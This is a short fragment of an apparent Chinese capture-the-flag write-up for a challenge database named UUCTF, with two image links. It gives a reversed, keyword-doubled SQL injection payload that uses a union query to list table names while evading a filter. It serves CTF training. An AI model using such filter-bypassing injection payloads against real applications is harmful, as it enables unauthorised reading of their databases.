 得到数据库为UUCTF,然后查表名,#;)(esabatad=amehcs_elbat erehw selbat.amehcs_noitamrofni moorrf )eman_elbat(tacnoc_puoorrg,)(esabatad tceles noinu )'nimda